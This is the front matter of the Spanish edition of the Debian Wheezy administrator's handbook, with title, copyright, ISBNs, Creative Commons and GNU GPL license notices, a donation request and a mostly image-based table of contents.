



Debian Wheezy from Discovery to Mastery

# **THE ADMINISTRATOR'S HANDBOOK Raphaël Hertzog Roland Mas**

#### **El libro del administrador de Debian**

Raphäel Hertzog y Roland Mas

Copyright © 2003-2013 Raphaël Hertzog Copyright © 2006-2013 Roland Mas Copyright © 2012-2013 Freexian SARL

ISBN: 979-10-91414-02-9 (edición de papel en inglés)

ISBN: 979-10-91414-03-6 (libro electrónico en inglés)

Este libro está disponible bajo los términos de dos licencias compatibles con las directrices de software libre de Debian.

**Aviso de licencia «Creative Commons»:** Este libro es licenciado bajo la licencia «Creative Commons Atribución-CompartirIgual 3.0 Unported».

#### ➨ <http://creativecommons.org/licenses/by-sa/3.0/deed.es>

**Aviso de Licencia Pública General GNU:** Este libro es documentación libre: puede redistribuirlo y/o modificarlo bajo los términos de la Licencia Pública General GNU («GNU General Public License») como es publicada por la Free Software Foundation, ya sea la versión 2 de dicha licencia o (a su criterio) cualquier versión posterior.

Se distribuye este libro con el afán que será útil, pero SIN GARANTÍA ALGUNA; aún sin la garantía implícita de COMERCIABILIDAD o APTITUD PARA UN PROPÓSITO PARTICUAR. Revise la Licencia Pública General GNU para más detalles.

Junto con este programa debería haber recibido una copia de la Licencia Pública General GNU. Si no es así, revise <http://www.gnu.org/licenses/>.

#### Mostrar su aprecio



Este libro es publicado bajo una licencia libre porque queremos que todos se beneficien de él. Sin embargo, mantenerlo toma tiempo y mucho esfuerzo y apreciamos que nos agradezcan por ello. Si el libro le pareció valioso, considere contribuir a su manutención continua bien comprando una copia en papel o realizando una donación a través del sitio oficial del libro:

➨ <http://debian-handbook.info>

# Índice general















Autenticación obligatoria . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [281](#page-310-0)



